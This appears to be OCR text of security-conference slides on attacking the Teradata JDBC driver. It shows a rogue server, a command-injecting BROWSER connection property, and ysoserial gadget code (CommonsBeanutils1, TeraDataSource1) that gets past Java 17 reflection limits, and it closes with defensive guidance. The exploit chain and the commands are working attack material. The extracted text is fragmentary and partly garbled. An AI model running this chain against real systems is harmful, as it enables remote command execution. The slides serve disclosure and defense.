

python3 -u rogue\_teradata\_server.py -p 10250 -u

acBookPro <mark>> ~/ssl →</mark> python3 –u rogue\_teradata\_server.py –p 10250 –u 'https://jdbc–attack.com/teradata' 11:40:38 AM [+]Connecting from IP: 127.0.0.1, Port: 54400

\x03\x00\x00\x00\x05\x00\x00\x00\t\x00\x01\x01\x00\x0b\x00\x01\x01\x00\x0e\x00\x00\x00\x0f\x00\x00\

BROWSER,BROWSER='open -a calculator',TYPE=DEFAULT,COP=OFF,TMODE=TERA,LOG=DEBUG");



16ec5519 sCodeVerifier=I5WVBKwIQdjFEqKv4a0zwD2V0t03mZbWjugnKigLXRM

- l6ec5519 sCodeChallenge=JAnKkqTFPzdb4msp1jglHDBTouI1BaGltHNFevtqJ9Y
- 
- L6ec5519 s0IDCScope=openid
- l6ec5519 (before PLACEHOLDER swap) sBrowser=open -a calculator
- 2023-04-14.11:41:38.102 TERAJDBC4 TIMING [main] com.teradata.jdbc.jdk6.JDK6\_SQL\_Connection@16ec5519 Launching browser open -a calculator



28\_CBC\_SHA2 completed 000 ms

✿







#### Bypass high version Java reflection restriction via Teradata JDBC Driver

- Attack interfaces can be combined
- JDBC connection can be leveraged to evade Java deserialization with reflection in JDK

#### public class CommonsBeanutils1 implements ObjectPayload<Object> {

public Object getObject(final String command) throws Exception {

final Object templates = Gadgets.createTemplatesImpl(command); // mock method name until armed final BeanComparator comparator = new BeanComparator("lowestSetBit");

// switch contents of queue final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue"); queueArray $[0]$  = templates; queueArray $[1]$  = templates;

// create queue with numbers and basic comparator final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator); // stub data for replacement later queue.add(new BigInteger("1")); queue.add(new BigInteger("1"));

// switch method called by comparator

Reflections.setFieldValue(comparator, "property", "outputProperties");

return queue;

}

CommonsBeantils Gadget


## Bypass high version Java reflection restriction via Teradata JDBC Driver

- Use ysoserial tool to generate CommonsBeanutils1 payload
	- java -jar ysoserial.jar CommonsBeanutils1 "open -a calculator" > /tmp/calc.ser

pyn3rd@MacBookPro and java -jar Deserializer17.jar /tmp/cb.ser Java Version: 17.0.1 11:39:09.196 [main] DEBUG org.apache.commons.beanutils.converters.BooleanConverter -- Setting default value: false 11:39:09.198 [main] DEBUG org.apache.commons.beanutils.converters.BooleanConverter -- Converting 'Boolean' value 'false' to type 'Boolean' 11:39:09.198 [main] DEBUG org.apache.commons.beanutils.converters.BooleanConverter -- No conversion required, value is already a Boolean

### • Java reflection has been restricted in Java 17

Exception in thread "main" java.lang.RuntimeException: IllegalAccessException: java.lang.IllegalAccessException: java.lang.IllegalAccessException: class org.apache.commons.beanutils.PropertyUtilsBean cannot access class co e module java.xml does not export com.sun.org.apache.xalan.internal.xsltc.trax to unnamed module @1796cf6c at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:168)

public class TeraDataSource extends TeraDataSourceBase implements DataSource { public TeraDataSource() { }

public Connection getConnection() throws SQLException { return this.createNewConnection(this.user, this.password); }

public Connection getConnection(String var1, String var2) throws SQLException { return this.createNewConnection(var1, var2); }

}

## Bypass high version Java reflection restriction via Teradata JDBC Driver

public class TeraDataSourceBase implements Referenceable, Serializable {

```
public String getDSName() {
    return this.DSName;
}
public void setDSName(String var1) {
    this.DSName = var1;
}
public String getBROWSER() {
    return this.m_sBrowser;
}
public void setBROWSER(String var1) {
    this.m_sBrowser = var1;
}
public void setLOGMECH(String var1) {
    this.LogMech = var1;
}
public String getLOGMECH() {
    return this.LogMech;
}
```
}

Getter and Setter

public class TeraDataSource1 implements ObjectPayload<Object> {

public Object getObject(final String command) throws Exception {

// mock method name until armed final BeanComparator comparator = new BeanComparator("lowestSetBit"); // create queue with numbers and basic comparator final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator); // stub data for replacement later queue.add(new BigInteger("1")); queue.add(new BigInteger("1")); // switch method called by comparator to "getConnection" Reflections.setFieldValue(comparator, "property", "connection"); // switch contents of queue final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue"); queueArray[0] = dataSource; queueArray $[1]$  = dataSource;

// create a TeraDataSource object, holding our JDBC string TeraDataSource dataSource = new TeraDataSource(); dataSource.setBROWSER(command); dataSource.setLOGMECH("BROWSER"); dataSource.setDSName("127.0.0.1"); dataSource.setDbsPort("10250");

```
return queue;
```
}

## TeraDataSource Gadget



## Bypass high version Java reflection restriction via Teradata JDBC Driver

- Use ysoserial tool to generate CommonsBeanutils1 payload
	- java -jar ysoserial.jar TeraDataSource1 "open -a calculator" > /tmp/tds.ser

pyn3rd@MacBookPro and java -jar Deserializer17.jar /tmp/tds.ser Java Version: 17.0.1 13:48:14.547 [main] DEBUG org.apache.commons.beanutils.converters.BooleanConverter -- Setting default value: false 13:48:14.550 [main] DEBUG org.apache.commons.beanutils.converters.BooleanConverter -- Converting 'Boolean' value 'false' to type 'Boolean' 13:48:14.550 [main] DEBUG org.apache.commons.beanutils.converters.BooleanConverter -- No conversion required, value is already a Boolean 13:48:14.552 [main] DEBUG org.apache.commons.beanutils.converters.ByteConverter -- Setting default value: 0

### • Java reflection has been evaded successfully in Java 17





net.URL;@6df97b55' to type 'java.net.URL[]' dy a java.net.URL[]

- Arbitrary Log File Writing
- Lexical Syntax Compatibility
- Unchecked Initialization Class
	-
	- JDBC Attack Protection

If you expose JDBC configuration to users in your software / service:

- Use an allow-list for JDBC properties with minimal viable set for business / service needs
- Use only vetted JDBC drivers and do not allow user upload
- Pay special attention to configuration properties which affect file writes and network/OS commands deny these by default
- Sandbox user-originated JDBC activity in a dedicated VM or cloud function assume the environment will be compromised and minimize blast radius
- Regularly review JDBC configurations and usage for malicious or unexpected configuration
- JDBC drivers should be part of your component version lifecycle strategy (keep them updated)



# JDBC Security for Service Providers

If you are developing a JDBC driver…

• Do not trust user-provided properties, especially when the properties are used to invoke network calls, OS commands, or code

- through reflection
- Beware of the malicious server and consider using checksums or other verifiable data exchange mechanism
- particularly security fixes

• If you are forking an existing JDBC driver, make sure you stay up to date with the upstream driver and ensure you are applying



## JDBC Security for Developers